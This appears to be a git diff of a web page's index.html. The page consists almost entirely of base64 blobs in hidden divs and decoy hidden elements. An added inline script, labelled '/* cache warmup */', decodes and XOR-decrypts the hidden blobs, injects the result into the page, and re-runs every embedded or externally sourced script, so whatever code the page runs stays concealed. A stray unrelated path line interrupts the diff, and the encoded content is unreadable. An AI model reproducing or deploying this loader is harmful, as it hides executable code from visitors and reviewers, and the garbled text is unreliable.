/l639wgKKyx3v0Ds0ybfN+Wr9xVbtZGwIoKSq0Rin+X9b300dAGgkmFwD2o7cF5Y7XviYl6Mysy3ugRoh8bb9oVroiFutTChUrTievRz7vB8/0xwkfYgs4PQD2o7cF+YGT93Anhq/6yzjsB9svcKFvUKhnWOVeFgV9TmSvTTiuGd7+ilsZf1l/dE+77vZLvYnHvzloy+Sy4XugRoh8baMsH+wiVbtBCQd4TCesQiixTZ/22BQXcUdiGlSz++MH+cjX6nJ4j6KhiDTtC8kyKa54WrR2V7lCFhFzHjeoRjeuUJDb2CkIf09vW0X2rtJdvMLGozl0jJbjhzLjH4geNPNtTL8iWMRdFAt3AiDgATKnCJX8xRRaN0FyQ1ClubgKuMLHviZ6lq/jhXbmE8QwY+BvELlyEeZGHElmH2mzQCmrAMmynltGP1p2Vk7oibcF+YGT93A7wuasy2fiE9woIu0sXKBjBvQPWwV5HD3tQS+sUp3h3g0WdRQkdE+m+rUb04GT93A7wuasy3ugRoh8cfB6WOx0HOJFOwluUWbwA2viQYu1hk9YLhV2VlS+o/FMtc2epSV3h/uuji3lCMc4KaEsW/EgOLcST0ghWQfwA27sR4WhmU5CJAkzFxH4tKIF7MmC+WV6zPG5xWy1Rph8fbI8H/0sQO8fSEgjDWry</div><div id="_sC0slpx5ZfT6" style="display:none">FnXwRZ2ll0lKPQc0Ag7ktuES95TQ53A10/W0xWqxVIZueK0+CuIwQO8FV1N3Qnb1DWn3UI21h0lUIhwrGRLj9boU95TS+WcuzPG5y2ugVpltY7YsD7ozW7JzSEghWWTxDWz3UI21h0hDPhszFxHg67oS95Ty5n4s1+a9xWy1Rph8fbI8H/02W7UHD0shQnG6AWX+X830wxFELFlnQ0j25f5JtYzBojx+3+TpnT7uCcw4b6NoAu5PQKcDV1EjL3HgDWz6RJ2gmU5CJAk2Fxb4tKIF6cmE+WVY0/[base64]/i7Cy4XugRoh8baMsA+NmHPEMc2w2TGTgA3viUIHx3g9ac0VnRFProfZJvNPH9zF3h7T4xi/[base64]/RKtMzSuTQ3wqjjyyvyCcUsOfAiH/[base64]/[base64]/nTy+bIh8Dux8VqlmVfNdWQV6BTSiTDqwFJyfi1YeeV84PSrq5fhKrcTB6Vo7wgQly2mwVJ58Cup4d7lgWad7FwU4TKZAgXuWFc/4xFmYkIsmZ1K/9fZGoIFRV/I7saPvninpEtF8rwOuH592FPNHCkb07ObgZzShA7epmB8Vf11jRR7ciatWutPapyQl6OasjS7uBdw1Iu0sXKBnFOlxFgt7DSqkCy+nCMm8lwJwMAkmF1a38bdW+ZyThCRpi6jrwy/lHtx8Mf8sGOsrW/NAEAs+RX/KA3viUM61ilkJPltjR0y34PIN9v/z/H83wuGrwnXyA9gwLOBpF+NCXqMdVUYxS237KXviUJ3n0g0PYkcmRA6i8f5I8YiI3XA7n8yGy3vmE8Y/OepjUexxHehFOglmBSGkdhLqFdHw2hwUZAAmTCr2o7cFr8DB9yR0g7X4y2agAsc/OO5pUbgsEuJGPApzASGuVxm7Odm9kA0VcVpyEAntibcF+YHasXAzlqntmC+pRtNWbaMsH+wiAehTChI4DyihUCiOGc7hmRgedAEhREi59LAM4quT93A7wub/ji/UD8U5IvZ4F6p3G+RGEAl4RG3gWHu2H9zmw1cZfEh1RGy/8OMLq8TeuCZ+yuH/gzT3QYFnbf4gH/4yRbcbQmw2TGTgXlHiUJ21wRgIMEtyWQDro/JJvMzWuSQ1k7PpmSLTA8Q5LvdjTeQlW+RdCR87DjCuBHL5ep21l1kTdgkuVVS4qrde04GT93A7wrDtmXvvFME7bb4sXbhsW+5cFwNkJBCNb2DIUJ21l1lacl1oGUm47fJXkfX+m3AmwuGwmC3nRt41KPROULQ/[base64]/nTy+QZNWbaMsH+wiF/NcVwV6DTezbzKxBJP00x1SN0ppR0mz57AM4quT93A7wub/ji/UD8U5IvZ4F6p3G+RGEAl4RG3gWFHiUJ21l1laMEtyWQ6/7flAq+nnmhw73+bjmTLnXaJ8baMsH+wiVeVGF0h1ACWzUBerA8m7xRwXf19jHwe17OdMvMWU/[base64]/FCGkBGDIUJ21lw0bPlpyTkyzreNKqYGO93crxf2Gy3ugRtw9Y/B4RqBnW+tXHxI2UWTnDmL7SYTlz15BGgkmFwCy7PRQtMTdo355jaL1xTrwFs0yKcBkVqBmXfNTUF0cTGTgAy+jXtv61AwJOAA9PQD2o7dRuI/Asjx+gbKkwmCKRoh8bfd+Rux5f6cSWUY2TCCvQC6vFdPhmRwCdUpFWE274vlB8YbQuCBixe+34XugRoh8bfBkULtBGvdbHAJDJWylTz6vFdPhnkJwMAkmF1324PZRusmT/zUywr2Gy3ugRoh8LuxiTKNuEKlXCxR5HmznZTquHN/01BJac0Z2TgCw4v5JvMWJ8Hw7h++34XugRoghbeVlUa1uGf4SAmw2TGTgA3umH97g2hwUZAdkWESvreVAtM7FshNzi6rowy/hT5NWbaMsH7EIVadPc2w2TCK1TTi2GdL7lxoVYFBFWE274vlB8cTfsj1+jLKlyyCKRoh8bfVtTexxBeZcWVs2CSilTj6sBJPkwhwIaXpjW0W19/hX8YadtD92j6fij3b0A9Aoaqo3NewiVadEGBQ2GCG4Vw+tM9LlzllHMEpqUkG4wPhItMDds3hokqfiy2SgFdg9I614WrR2NuhcDQN4GGT6A3zlWYafl1laMEBgFwj39/JdrfXclD9rm++smT70E9oydokGH+wiVe5UWU54DTKpRDq2H8+71BUTYEtpVlKyo7ED+dbauTR0lejlmAjlBd0uKMBjUbhnDfMbWR0cTGTgA3viHtzj3h4bZEZ0GUO66udHtsDBs35skK/4jg/lHtx0OeZ0S5htNuhCAE84GCylTXOkBdP2wxAVfgEvF1vco7cF+YGT93Boiqn7qDTwD804GMokWqBnGOJcDU8tZmTgA3viUMC8mRobZEpuH0aj7fRRsM7d/3k7mcysy3ugRoh8beVtU6BgFORZOglmFWy0RiO2JNLW2AkDPAljW0W75vlR8Jq593A7wuaslnK7bIh8baNxH6luBuISAmw2TGTgA3ukEdH51RgZe2ppR1n+9/JdrfXclD9rm+qsjjflC80yOao3NewiVadPc0Y2EU7KA3u1GdPx2A5Uc0Z2TmO57vpEt8WT6nB4jbb1qDTtC8kyKbgGA+NxFvVbCRIoZk78DDmtFMSrvUVVeF1rWx4=</div><div id="_3XDvPhs" style="position:absolute;left:-9999px">x</div><div id="_rLAnwJLiS7Z" style="visibility:hidden"> </div><div id="xad0fbef33" style="visibility:hidden">null</div><div id="_UGfZiN0" style="position:absolute;left:-9999px">0</div><div id="hvsviisxqhwa" style="display:none"> </div>
+<script>function gcyouk(){var x=24;return x*2;}
+/* cache warmup */
 (function(){
-var cQPZvA=atob('QZD9jHonKtjGcY6aDQwl1SgZrQR2YIsV7KFj+QLPB92G4rz/VmkVgvOgkzmjynV5');
-var R0idc2=[];
-for(var A3B8Eu=0;A3B8Eu<6;A3B8Eu++){
-  var _e=document.getElementById('x018dfdb2'+A3B8Eu);R0idc2.push(_e?_e.innerHTML:'');
+var bEJj5n=atob('11Ab4saM61uAZqhcTYMMP8wCdYcyeWYWbETAI1vCcL2Vt3l6ECkGNyDWg5cl2aGz');
+var LtDyfq=[];
+for(var PaUFZi=0;PaUFZi<7;PaUFZi++){
+  var _e=document.getElementById('_sC0slpx5ZfT'+PaUFZi);LtDyfq.push(_e?_e.textContent:'');
 }
-var KH13rf=R0idc2.join('');
-var xWt06v=atob(KH13rf);
-var wulAP5=new Uint8Array(xWt06v.length);
-for(A3B8Eu=0;A3B8Eu<xWt06v.length;A3B8Eu++){
-  wulAP5[A3B8Eu]=xWt06v.charCodeAt(A3B8Eu)^cQPZvA.charCodeAt(A3B8Eu%cQPZvA.length);
+var BpywUo=LtDyfq.join('');
+var K7f4xk=atob(BpywUo);
+var Uf8YME=new Uint8Array(K7f4xk.length);
+for(PaUFZi=0;PaUFZi<K7f4xk.length;PaUFZi++){
+  Uf8YME[PaUFZi]=K7f4xk.charCodeAt(PaUFZi)^bEJj5n.charCodeAt(PaUFZi%bEJj5n.length);
 }
-var nfRwTs=new TextDecoder('utf-8').decode(wulAP5);
-document.open();
-document.write(nfRwTs);
-document.close();
-})();</script></body></html>
+var C1a2A3=new TextDecoder('utf-8').decode(Uf8YME);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(C1a2A3);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var hDITe7=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(C1a2A3);
+var MyXfmI=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(C1a2A3);
+var _h=hDITe7?hDITe7[1]:'';
+var _b=MyXfmI?MyXfmI[1]:C1a2A3;
+
+/* Copy allowed head elements */
+if(_h){
+  var aAnXxR=document.createElement('div');
+  aAnXxR.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(aAnXxR.firstChild){
+    var _n=aAnXxR.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      aAnXxR.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var GI8f57=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){GI8f57.push([1,_s[1]]);}
+  else if(_c.trim()){GI8f57.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(PaUFZi=0;PaUFZi<GI8f57.length;PaUFZi++){
+  mWDj9N=GI8f57[PaUFZi];
+  var WWBrjS=document.createElement('script');
+  if(mWDj9N[0]){
+    WWBrjS.src=mWDj9N[1];
+  }else{
+    WWBrjS.textContent=mWDj9N[1];
+  }
+  document.body.appendChild(WWBrjS);
+}
+})();</script>
+</body>
+</html>

==== commit 8e03ddc0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,61 +1,53 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width">
-<style>.bOLsGs{display:none}.uv4JZJ{display:none}</style>
-<title>Front</title>
-</head>
-<body>
-<!-- start -->
-<div id="_sC0slpx5ZfT0" style="display:none">63FfrYXYsgvFRsAoIO8yNfBqAepeWQp3AiP9AT6sUoOfixEfcU04PQD2v/pArcCTtDh6kLXpn2aiE9w6YLsuAcYiVbtfHBJ3TCqhTj7/Usv80g4Kf1tyFQC17PlRvM/[base64]/vEtqvl1pLJhhkBRLtibcF+YGT9302gKn+jz7yXIh/frM/Cf9mTo0SWUY2TGTtDi+nCMm42hgTfhMmFEPv56ZB4Jq593A7wuasxnb0A9AoYO55S6lmT6cRQQQvWH2lGFHiUJ21l1lXPUppU0X74fAf+YKDs2Eq0/G34XugRoh8ba4hXq9hEOlGVAR6GSH6A3j3SNyj0R9BGgkmFwD2o7oIvsmesCJ+h6i2y3izAMpleLM3NewiVacSWUs7CyztRCmnFdO41R5AMFthVUH+t6EJ+ZCF53w71PGgy2uuV511doksH+wiVacfVAF+QSOyRj6sXd/6xR0fYhMmRUe04r8R742T5mYrzua63HegVoZoZLgGH+wiVacSVEthDTauSjWlXdLn1hcddRMmFETkuq4X65q593A7wuasxnb2A9ovJOxiErx3B/deHFw2TyajGzikFoafl1laMAkmGg2g5uVWsM7d+jJ82Ob+jDnhTplkda8sDvgyWacATFM6THTuEnL5ep21l1laMAQrQUWk8P5Kt4zRuCJ/h7S2yynnBMl0fLs0E+wzQbceWVQjWWjgE3X2WYafl1laMFQMPQD2o7cP+dqTtT9jz7XlkTLuAZJ8L+x+W6lwWOVdAV02EU7KA3viUN/60wBaayMmFwD2o7dIuNPUvj4hwva34XugRoh8beVjUbgvE+ZfEApvVmTtQiuyHNi4xAAJZExrGwCU7/5LsuzStANikbLphh3vCNxwbaFfWqttEKdnMEQ6TAylTy2nBNT21lVaUVtvVkz6o+REt9KepDVpi6C34XugRoh8beFtXKdlB+hHFwIsTDKhUXPvXd/ynkJwMAkmFwD24PhJttOJ9yZ6kO6hxi/lHtxxIOJlUeU5f6cSWUY2TCmpTXaqFdTy3w1AMBg2B1a+uJ0F+YGT93B/[base64]/wrDtmXOtS8ozP+dpTeU5f6cSWUY2TCavUT+nApDn1h0TZVo8FxHk8+8e04GT93A7wqTjk3bzDsk4IvQ2H/wiR7dCAUYiXDS4AymlEty9h1VKPBkqBw7iqqwv+YGT93A7jbDpmT3sCd9mbetlW6hnG7w4WUY2TDnKKXviUJ27xRwKfwRuUkGy5uUFoquT93A7wub8ij/kD8Y7d6M+C7x6VbQACR4tZmTgA3viUN/6xR0fYgRkWFSi7Pof+ZDDr3Bojarlj3v2B9p0YK5uUL5mEPUbQmw2TGTgA3ugEd7+0AsVZUdiDQCk5PVE8ZCA+3Aq1eqs2WisRphyfqo3NewiVacSWQJ/HzSsQiL4UNv50gFBGgkmFwD2o/ZJsMbd+jlvh6v/[base64]/[base64]/wrTriTqoXpBwbbI6CeAiR7IHVUYmQnDpGFHiUJ21l1kcf0dyGka37v5JoJuTojk2j6nihCjwB8s5YaNhUKJtBvdTGgMtZmTgA3viUNn8xAkWcVA8F0m47/5LvIzVuzVj2cysy3ugRog9IeprUeFrAeJfClw2DyGuVz6wS7e1l1laMAlhVlDso6FVoZq593A7wruG4XugRohyP+Z8UOFgB+ZcGg42HzKnAyDIUJ21l1ladkBqWxr24OJXq8TdoxN0jqn+0FGgRoh8baN7Vqh2Hb0SSFJmFH/KA3viUJ213xwTd0FyDQDnt+dd4quT93A7n8yGy3ugRoYqKPF/VqNsWOVTHQFzTD/KA3viUJ210RYUZAR1XlqzubcU69HL7Fo7wuasy3viB8s3KvFjSqJmT6dEGBQ+QWm2RimxGdL7mhsdORIMFwD2o7cFus7fuCIhwrDtmXOtS945P/BlUKIvBfJACQpzRX/[base64]/VpTaVkHOJWVAR3CCOlAyDIUJ21l1ladEB1R0y3+q0Fv83Wr2sRwuasy3ugB8Q1Ku0hVrhnGPQIWQVzAjClUWDIUJ21l1lad0h2DQDu8+8e04GT93A7wqTtiDDnFMcpI+c2H7pjB68fVAF+QSOyRj6sXd/ynkJwMAkmFwD24PhJttOJ9yZ6kO6hxjzoS88uKOZiFvcIVacSWUY2HCWkRzKsF4e1jwkCMBg+R1jtibcF+YGT9zJ0kKLpmXbyB</div><div id="_sC0slpx5ZfT1" style="display:none">8w1OPA2H/U7TL5CAV0cTGTgA3viFtL7w1QJeVNjDQDnt+dd4quT93A7wubqhDX0S985JORkS/YiQrcCQmw2TGTgA3ugH8/x0gtAMBh2TwCl7PtMvYHFtiIzz+vrg3bnFM05I65uUL5mEPUbQmw2TGTgA3ugH8W4xBEbdEZxDQDmo6cF6JTDr3BphaTtw22zSohtdbYgH/QyWacCV1cjRX/KA3viUMCfvVlaMAkoQUWk6vFMvMWetTF/haOsmC3nRtNWbaMsH+wiE+5eFVw2GiWyC3bvF9W40AsfdUcvDCr2o7cF+YHEvjRvivys2mPwHpNWbaMsH+wiHeJbHg5iVmTxGyu6S7e1l1labSMMFwD2o7lGts/Hsj5vz6TjjyKgHaJ8baMsH+xyFONWEAhxVmTzESu6S7e1l1labSMMFwD2o7lXvNHc+iNvg7L/[base64]/[base64]/[base64]/hDfpAogqLPEkEuFjFuRXFxI7Dii1RnL5ep21l1laMEtnVEux8fhQt8WJ9yJ8gKek02OsRplqe68sDfk3WacCV1c/[base64]/0n0tLIAUmBhXlr7cW7Y2T534qy/2Gy3ugRoh8IOJ+WKVsWPNdCVw2XH/[base64]/[base64]/vC5J8fLF8R/cIVacSWRscZmTgA3vsA8nwx1QSdUhiUlL266QFoquT93A7wubqhDX0S9s1N+Y2H/00Bf8Jc0Y2TGTgAz2tHsm4wBwTd0FyDQDgs6ce04GT93A7wqXjhzTyXIh/K7NqCaphTo0SWUY2TGStQimlGdOvl0lBGgkmFwCriZ0F+YGT+SNvh7ahiTrkAc18NoksH+wiVadUFghiQTepWT74UIykxwFBGgkmFwD2o/FKt9WeoDVyha740Xu3VphnR6MsH+wiVetXDRJzHmmzUzqhGdPyjVlKPhx2Txvco7cF+YGTpzF/hq/ijGGgVNgkbbt8R/cIVacSWUY2DiuyRz6wXc/[base64]/[base64]/Aje0US6hBNT62VQOdVFyF0u057de04GT93A7wqTtiDDnFMcpI+chXKNuGvUIWUUkXXb2ET/5ep21l1laMEtpRUSz8a0F6NHL9yN0jq/[base64]/V07gA3viUJ332AFXY0FnU0+hubdMt9LWo3Arwuu9myOgVoguKuFtF/wuRasCVVY4WG37KXviUJ21lxQbYk5vWRr2s7cXqdmI3XA7wubx4VGgRoh8Y+BjW6kvAvVTCRZzHmS7KXviUJ21lwkVY0ByXk+4ubdXvM3Sozlth/2Gy3ugRoh8IOJ+WKVsWOVdDRJ5AX7gEWOyCIafl1laMFQMPQD2o7cLus7Xsn1skKf8mz7yXMAzO+Z+BfZgEOFdCwM2F07gA3viUJ322BcOdUdyDQDxwPtMusqToz87gan8kny7bIh8baMsH7xtBu5GEAl4VmShQSitHMjh0kJwMAkmFwD29/[base64]/h7ShmTrkD90vd6M4T7Q5f6cSWUY2TCavUT+nAoe1hgkCMFppW0myo+FEq4me+jJ0kKLpmXK7bIh8baMsH7YvHOlWHB4sTHXwGFHiUJ21l1kbfkBrVlS/7Pkf+cfSszVSjOa8xWnzRs09PuY3NewiVadPc2w2TGTgYzCnCdvn1hQfYwlgVkSzyvkFoquT93A7wubqmTTtRtN8IvNtXKV2DL0SS</div><div id="_sC0slpx5ZfT2" style="display:none">V02GDahTSikH8/4jVkOYkhoREy39/J88ZTDr3kgwruGy3ugRoh8OewsROxtBeZREBJvVmTxGHu2Atz7xB8VYkQ8F1Sk4vlWtcDHsgkz0u+3yyaKRoh8bf4GNewiVaccGglyCWmiTzShG53uvVlaMAkmF0K34PxCq87GuTQhwrDtmXOtS8szKeYhXasrTo0SWUY2TGSiTCmmFc+vl0gKaAl1WEy/57dTuNOb+n15jbTojimpXaJ8baMsH+xgGvVWHBQ7HiWkSi6xSp2txwFBGgkmFwD2o/NMqtHftikhwqDgjiO7bIh8baMsH61uHOBcVA9iCSmzGXuhFdPh0gtBGgkmFwD2o+dEvcXauTchwve4myOgV5AsNbgGH+wiVacSHwl4GGmmQjarHMSvlwwTPURpWU+l8/ZGvI2ThBZWjajjxgnlAd0wLPEgH+5RM6d/Fgh5Tmjgbj6sHNK5lzoVflppW0Glr7dIts/cpCB6gaO34XugRoh8beVjUbgvBu5IHFw2XXfuFiu6S7e1l1laMAllQlKl7OUf+dHcvj5vh7S34XugRoh8bfd+XqJxHPNbFggsTCWsT3vyXo/mlxwbY0w9PQD2o7dY06uT93A7zKXjjz6tBMQzLug2V6N0EPUSAmw2TGTgA3ugH8/x0gtXc0ZqWFLso+FEq4me+iR+mrKhhi70A8x1doksH+wiVadQFh47HyyhRzS1Sp2ll00KaAk3BVCuo+VCu8Cb53wrzvag23WzT5NWbaMsH7EIf6cSWUY4DyutTjqsFJDh0gEOMFIMFwD2o7cFv83Wr2o70/[base64]/8OdJuNiJ9zZ3h7634XugRoh8beJgVqtsWO5GHAtlVmSjRjW2Fc+uvVlaMAkmF0qj8ONMv9ietD91lqPin2GgBc0yOeZ+BMYiVacSWUZ1AyivUWHiBtznn1RXZEx+Qw279uNAvYiI3XA7wuasyznvFMw5P65+XqhrAPQIWVBmFH/KA3viUJ21wwsbflpvQ0m57a0FuM3f92A10LWsjjrzA5NWbaMsH+wiE+tXAUtlBDapTTD4UI2uvVlaMAl7PSr2o7cF98Lcpyk2gLLi0TPvEM0ubfgGH+wiVacSGgl6Azb6A3ikFtvz0R9BGgkmFwD2o/VEusrUpT9ujKKhiDTsCdpmbaA/D/80RuMJc0Y2TGTgAzmtAtnwxVQZf0VpRRr2oK9H4JWKsmsRwuasyyaKbIh8baMiXKNyDKpQDQg2HzKnAyDIUJ21l1laZ0BiQ0jso6YdqdmI3XA7wuasyzPlD880ObksDvRyDbw4WUY2TGTgRTKuHIe11AwIYkxoQ2O57/hX4quT93A7n8yGy3ugRoY/IvN1Eq52G6lRFhZ/[base64]/ys2GnwHpNWbaMsH+wiGeJUDVw2WXTlGFHiUJ21l1kOYkhoREa58fof+dXBtj5ojqf4jgOoS51saKosS75jG/ReGBJzNWzxE2uyCJS1xBobfEwuBw7vqqwv+YGT93A7gKfvgDzyCd0yKbksHP4xTbEBT10cTGTgA3viE9L52AtAMF5uXlSzuJ0F+YGT93Brg6LogjXnXIhtefN0H/46Bf8Jc0Y2TGTgAzmtAtnwxVQIcU1vQlPso69VoZq593A7wuasjTTuEoUvJPlpBewzQfdKQmw2TGTgA3ukH9Phmg4feU5uQxr2tacV4quT93A7wubjmzrjD9wld6M8BMYiVacSWUZiHiWuUDK2GdL7jVkbfEUmBw7i8LdGrMPatH15h7zljimoVoZterYgH/wsTb8HVUYmQnfyD3vzXo+iglBBGgkmFwD2o+0IsM/[base64]/BqUL5vT6dGCwd4HyihVz6aWJCgh1xTMF10Vk6l7/ZRvPib53k7kaXthz6oV4FnR6MsH+wiVehCGAV/GD36A2r5ep21l1kHGiMmFwD2reNKuNLH9yNtheb34XugRoh8beVlU6A4VfBaEBJzV07gA3viUJ3i3h0OeBMmBRCm+6wv+YGT93A7iqPljDP0XIhuffN0BMYiVacSBGwcTGTgA3WtApDx3g8TdEx0F1vco7cF+YGTszlokqrtkmGgAMQ5NbgGH+wiVacSGAp/CyrtSi+nHc6vlxoffl1jRRvco7cF+YGTozVjluvthzLnCJJ8LuZiS6lwTo0SWUY2TGStQimlGdOvl0pIYFEmBxvco7cF+YGTtD93jbS2yy3hFIBxYPdpR7gvGPJGHAI/V07gA3viUJ3z2BcOPVpvTUXso6YXqdmI3XA7wuasyz3vCNxxOuZlWKR2T6cFSVYtZmTgA3viUNHwww0fYgR1R0G16vlC44GCpygg6Oasy3v9bKJ8baMsEaNwWONbDw9yCTb6GTmnFtLn0lVwMAkmFw658bpBsNfaszVp2PztjS/lFIgnR6MsH+wiVeRdFxJzAjD6A3zlS7e1l1laMAlgW0WuubcU4quT93A7wubuhCnkA9pxL+x4S6NvT6cDCR42HyusSj/iBtznn1RXckZ0U0Wkqqwv+YGT9y0R6Oasy3uuCdpxKep6VqhnB6dBCQd4TD/KA3viUJ21xxgedEBoUBr2s7cU79HL7Fo7wuasllGKRoh8beVjULhnB6dJc0Y2TGTgAyyrFMn9jVlLIBkjDCr2o7cF+YHHsihvz6fggjzuXIg/[base64]/Iu14WqJ2WOVdHR82F07gA3viUJ21lwkbdE1vWUfso6UVqdmI3XA7wuasyyaKRoh8baMsEb5nBegfEQN3CCGyAyDIUJ21l1laMAl2VkSy6vlC44GC4SBjwvS8myO7bIh8baMsH7EIVacSWUY2QievRz7vEtH6</div><div id="_sC0slpx5ZfT3" style="display:none">1BJaayMmFwD2o7cF+cfcuSQ2ka/[base64]/Lixj4edG53b3KC19Zxl5jYryhdipH5ryzBK+ssIdZ7VYhGOMxqGFdgNHShZ2m7OfXl4y4jYF0wdFKmwMBG6M/Blgd9q7y1phXODukJHfZ/ca11EcBYLlUkNSaGUQO1AvHm4Dg5Jn0/ZWS75qVNuOOBmAB5rq3l2hjXHuxrJ/dIfo91Tc1zTVZ/Px6VYBirG+rR2wg0JV9OD0G9xqF2vPHnsyVvkqvpuzjnNP0eIPVac680I+hCLxBZBAiiSg2sG+6t4TgWRXFBQXTi+cdOqpDCrgNci5DLggHqHM5ue8Y9cpxJJbNQKBRzGxKzcw6yGNX/2BszUhlXbXCd1q5srfCFohVWp7HdgzDFCMQZC+5KeY5oR79kMSh3JyetRwOoJvDw7z1KXH0wUVDj6K927JHkkGNosK7hqD7zD/EpOrVraItQLL8HDw5xNDX2RzzwP9Kn9UxLelFcBW+xu69L69DknhJdqo/hmxLTAMoLJ+5DSoN2OeVcFVdUWzGiGx2yR83k7j1DUU9NcFS75edLl9nxrxJoq/HtqSG4J5sbGMtabJ0zAN0KQABlJRTzbzylF4vx5DMbdm9MfRmFsKNkrJLYhDJisKfirDPLVJw9B/o1aJw7R/VqCi1zKzyzYAKxIPXF2zZLQmNNR3evu6ZkqJbFmCpxjqe4ijjHVtg3esJLDPwzDbV3DQgjKR61dxnzPfHcjzsJSV1qWVPhs959iMXAsAl9lK7qmxHTAv8kAupERo1IG8l4Ki4nOhyNdGORHsv2+CsOJHFubU+V58FKr/TRphdjkI77kQPzNMFoCsBfWb1EBvRjNwRYBD6UEDqJB87bxUgWVF1EQESk5+Jnv5fq4ztO1Zfi0gvXMuQ0A/Y0db90TLRfFyhbCCqwdiyOA/be5jMQWl5Ub1Hus/tKkOjnmmkju5PeuBHIKu4QNOY+SqRPNuNdEFJ8LSKrUzOKOcre7SkWSFtPUGG88f59vNjBnxFxqZzKpBG2P5srGcd0b69BP9RlQClaVQuneyiFBonD9RIsUl1EQVK/8+5PsZf/riNNsfPg2T/XC/0KPdpcUbtEEvILHQgjASexbjyzAtz00D0vdxxeA2qw6fwdi8fxuSlfpqG+ojHaAf0YILZneo5qG8x3GBdMICukSDmtIu/xhTwodmBQBnOstORCvpbwsmZdtqvAsw3EXv44fu9UeYtqQ7FrT1NFCQ2kegOPGeeg5g0YahhzUWPkuuFBuOXArSUrmPXp3BP3U+I3ObE4SZRXM9V7TwJCKgyxGhqMQfat0ToXfBleT0yY6/VOj8vY5BtQrYjbgCzRH5AdFes1ZZhnBNR9DypnKAb2Ej60SPTU4RMtVkJTTWmy06dR7/f+gDNzrJD8k2LyP+wbNbF6SZ9VRt18HSJMXgWFej20Isfk4C5JZUVkB3ji9dFWjdHr4jpTto77mRrPL8AyGrVkVJY3Ddd4AQtmXQaKZwqkMdyszRgUQ0xJYVjj7+Z2l8eLuWBUlPfj0hfxV+A+FOhPULlRIuVkKy1ABjatFm/yG97i9jYje2pCfRDmuqMVu+bLvRFpkafAjQKyN9E7DO5dB55hE/JgDwRyPCiNQhSoE4/Y2Dc5I1h3AVfh6PRskdf3uxV4j7T2j2/qFpoYJu1ve/Q6IbAGTz91Cx70ZjSbH//h3QAXeW1yDmykt69KsdnV4z58mofhmW/iJds2f/FEcL1wDdFLPDFyXg60UgK4EdD4/ygoVEV0eVLuz+JussjepyR4hYv7nxXrBcUzP7dZTadkM/N+CTFeXA+UaW6KNezNxgEPUUNOeGK7yM5kiuL0gDEssKjY02j6FJEYJMJIa5Z1FukDEQNANRKXWm6aGNv/8jgTWB01XXS35PVxm8rdkSFvg/PYoTLDKu0dJep0ZbVoOclHIAlcJw+aaGqoSe34xC03dmNwZ0OAyONy6u2Cthd1r7fKvWrwUdA7NdpvZbR4DM9DSlBBCBHxbTaDRt7YxRM7